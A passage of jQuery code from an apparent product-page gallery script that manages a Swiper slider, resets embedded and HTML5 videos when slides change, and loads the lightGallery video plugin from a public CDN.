							oldsrc = oldsrc.replace('?autoplay=1&rel=0&controls=1','',oldsrc);
							oldsrc = oldsrc.replace('?autoplay=0&rel=0&controls=0','',oldsrc);
							oldsrc = oldsrc.replace('?autoplay=1&rel=0&controls=0','',oldsrc);
							$(this).attr('src', oldsrc);
						}
					});
					if(k){var vids = f.find("video");
						if(vids.length > 0){
						  vids[0].pause();
						  vids[0].currentTime = 0;
					   }
					}
				});
			}
		}
	});
	

	setTimeout(function() {
	  $('.additional-images .video-link:first-child').trigger('click');
	}, 10);
	
	 if ($.fn.lightGallery != undefined) {
		$.getScript('https://cdnjs.cloudflare.com/ajax/libs/lg-video/1.4.0/lg-video.min.js');
		}
	$(document).delegate('.main-image .swiper-button-next', 'click', function() {
		$('.main-image .swiper-slide-prev').each(function () {
			var f = $(this);
			g=f.find("iframe").get(0),h=f.find("iframe").get(0),i=f.find("iframe").get(0),j=f.find(".lg-vk").get(0),k=f.find("video").get(0);
			$('.main-image .swiper-slide-prev iframe').each(function () {
				var oldsrc = $(this).attr('src');
				if(oldsrc == undefined){
				}else{
					oldsrc = oldsrc.replace('?autoplay=1&rel=0&controls=1','',oldsrc);
					oldsrc = oldsrc.replace('?autoplay=0&rel=0&controls=0','',oldsrc);
					oldsrc = oldsrc.replace('?autoplay=1&rel=0&controls=0','',oldsrc);
					$(this).attr('src', oldsrc);
				}
			});
			if(k){var vids = f.find("video");
				if(vids.length > 0){
				  vids[0].pause();
				  vids[0].currentTime = 0;
			   }
			}
		});
		$('.product-info .main-image .swiper-slide-active.swiper-slide-visible').each(function () {
			var index_value = $(this).data('index');
			$('.product-info .additional-images').find("[data-index='" + index_value + "']").trigger('click');
		});
	});
	
	$(document).delegate('.main-image .swiper-pagination-bullet', 'click', function() {
		$('.main-image .swiper-slide-next').each(function () {
			var f = $(this);
			g=f.find("iframe").get(0),h=f.find("iframe").get(0),i=f.find("iframe").get(0),j=f.find(".lg-vk").get(0),k=f.find("video").get(0);
			$('.main-image .swiper-slide-next iframe').each(function () {
				var oldsrc = $(this).attr('src');
				if(oldsrc == undefined){
				}else{
					oldsrc = oldsrc.replace('?autoplay=1&rel=0&controls=1','',oldsrc);
					oldsrc = oldsrc.replace('?autoplay=0&rel=0&controls=0','',oldsrc);
					oldsrc = oldsrc.replace('?autoplay=1&rel=0&controls=0','',oldsrc);
					$(this).attr('src', oldsrc);
				}
			});
			if(k){var vids = f.find("video");
				if(vids.length > 0){
				  vids[0].pause();
				  vids[0].currentTime = 0;
			   }
			}
		});
		$('.main-image .swiper-slide-prev').each(function () {
			var f = $(this);
			g=f.find("iframe").get(0),h=f.find("iframe").get(0),i=f.find("iframe").get(0),j=f.find(".lg-vk").get(0),k=f.find("video").get(0);
			$('.main-image .swiper-slide-prev iframe').each(function () {
				var oldsrc = $(this).attr('src');
				if(oldsrc == undefined){
				}else{
					oldsrc = oldsrc.replace('?autoplay=1&rel=0&controls=1','',oldsrc);
					oldsrc = oldsrc.replace('?autoplay=0&rel=0&controls=0','',oldsrc);
					oldsrc = oldsrc.replace('?autoplay=1&rel=0&controls=0','',oldsrc);
					$(this).attr('src', oldsrc);
				}
			});
			if(k){var vids = f.find("video");
				if(vids.length > 0){
				  vids[0].pause();
				  vids[0].currentTime = 0;
			   }
			}
		});
		$('.product-info .main-image .swiper-slide-active.swiper-slide-visible').each(function () {
			var index_value = $(this).data('index');
			$('.product-info .additional-images').find("[data-index='" + index_value + "']").trigger('click');
		});
	});
	$(document).delegate('.main-image .swiper-button-prev', 'click', function() {
		$('.main-image .swiper-slide-next').each(function () {
			var f = $(this);
			g=f.find("iframe").get(0),h=f.find("iframe").get(0),i=f.find("iframe").get(0),j=f.find(".lg-vk").get(0),k=f.find("video").get(0);
			$('.main-image .swiper-slide-next iframe').each(function () {
				var oldsrc = $(this).attr('src');
				if(oldsrc == undefined){
				}else{
					oldsrc = oldsrc.replace('?autoplay=1&rel=0&controls=1','',oldsrc);
					oldsrc = oldsrc.replace('?autoplay=0&rel=0&controls=0','',oldsrc);
					oldsrc = oldsrc.replace('?autoplay=1&rel=0&controls=0','',oldsrc);
					$(this).attr('src', oldsrc);
				}
			});
			if(k){var vids = f.find("video");
				if(vids.length > 0){
				  vids[0].pause();
				  vids[0].currentTime = 0;
			   }
			}
		});
		$('.product-info .main-image .swiper-slide-active.swiper-slide-visible').each(function () {
			var index_value = $(this).data('index');
			$('.product-info .additional-images').find("[data-index='" + index_value + "']").trigger('click');
		});
	});
});
});